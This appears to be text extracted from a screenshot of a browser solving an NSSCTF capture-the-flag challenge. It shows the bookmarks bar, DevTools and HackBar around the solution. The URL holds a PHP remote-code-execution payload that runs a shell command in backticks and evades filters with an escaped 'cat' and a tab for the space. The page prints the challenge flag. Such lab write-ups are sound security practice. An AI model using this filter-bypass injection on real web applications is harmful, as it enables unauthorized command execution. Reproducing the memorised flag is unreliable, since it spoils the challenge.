 不安全 node5.anna.nssctf.cn:29051/?code=print(`c\at%09/ffffffffffflagafag`); 2
哔哩哔哩 ( ゜- ゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
看看你输入的参数！！！不叫样子！！
NSSCTF{This_IS_s0_easy_RCE}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:29051/?code=print(`c\at%09/ffffffffffflagafag`);